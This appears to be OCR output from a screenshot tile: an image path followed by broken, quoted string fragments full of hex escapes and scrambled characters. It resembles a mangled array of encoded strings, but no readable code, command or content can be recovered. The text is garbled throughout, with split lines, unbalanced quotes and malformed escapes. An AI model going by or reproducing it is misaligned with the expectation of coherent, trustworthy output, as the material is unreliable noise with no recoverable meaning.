
"
\x
20
\x
02
\x
0d
\x
03
\x
09"
,
"*
\x
08
\x
03
\x
02
\x
0f"
,
"
\x
08
\x
02
\
"*
\x
05
\x
0b
\x
00
\x
0f("
,
"
\x
02
\x
01
\x
00
\x
0f*(*"
,
"
\x
0b*
\x
05
"p{#sl[?>53Pf8?
\"
n"
,
"
\x
7fli|ign
\"
)qtkz
\"
`"
,
"zg}{oz
\"
7
"$ipxNkmo9cn*`zg}{oz"
,
"
\"
7?(*Tr6nTr43Tx>3Vx"
,
"=0Vp4d*
<Tr5>Tx:0(+(^r<;^p>o"
,
"Tr?6Vz>=Tr58*!
\x
20Vp"
,
"6m
\\
r6?
")*Tp=:Vp=2Vp6k
\\
r6l^"
,
"r?0
\x
20#*Vp<=^r5:*!q"
,
"d
\x
7ff
"g
\x
20fkeo!
\"
*y(((*tk"
,
"z*aegkae*=*
\x
20Vp02*"
,
"(!(nga
"o3
\x
20(
\x
20*vkp*{gcz"
,
"kb(7(
\x
20Vz:8**)*fko"
,
"o(+(
\"
"x(qov[|z*?*f
\x
7fnf3"
,
"
\x
20(
\x
20*vkp*gdd{m~"
,
"(7(21
\"
"01
\x
20*
\"
*ad
\"
\x
20ke"
,
"gaag$nmfo~j*6*2#("
,
"
\x
20(
\x
20
(7(igmakm&adfopEd
\"
"
,
"{eirih#9cn
\"
*gnl{o|"
,
"
\"
+?(%9#
\
"
\x
20ygkzaj&dofm|j1gf"
,
"l(7
\"
igeicm.annerMl"
,
"
\x
20
\x
2
"|#9cn**ofd(=7
\x
20'3#"
,
"(ygfl*5*kmeiam&fgdo~"
,
"j1(}(
\
(5*}dmqicxm
\x
20imecc"
,
"g${ujs~rclm
\x
20mdn{o"
,
"|&(gdf!
"rf(ye~Q~z+9(u*n
\x
7ff"
,
"a~kgf(yg~Kemaae((dag"
,
"g&(tcd
"zi~j&(dgmkid.*{ga}zo"
,
"!*sfea}emdv$kemaae(="
,
"dagg*#
"g{kizg
\"
~kn
\x
7fm)#("
,
"
\"
errczgq!(5((Tz9`Tp"
,
"::^r>?^
"1Tr?8Tz<7Tp?9^r;n"
,
"
\x
20*#
\x
20mxzixgy(8"
,
"
\"
**##
\"
\x
(Tr1hTx:0Vx=2Vp43T"
,
"p=<(#
\x
20Vz>0Tr1n**)"
,
"*xa|h*:*
\